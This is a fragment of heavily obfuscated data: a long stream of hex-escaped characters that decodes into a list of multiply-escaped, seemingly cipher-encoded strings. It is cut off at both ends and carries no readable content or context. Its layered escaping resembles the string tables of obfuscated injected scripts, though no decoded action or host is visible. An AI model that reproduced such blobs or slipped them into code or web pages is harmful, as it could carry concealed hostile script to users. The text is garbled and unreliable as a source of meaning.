x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x35\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x35\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x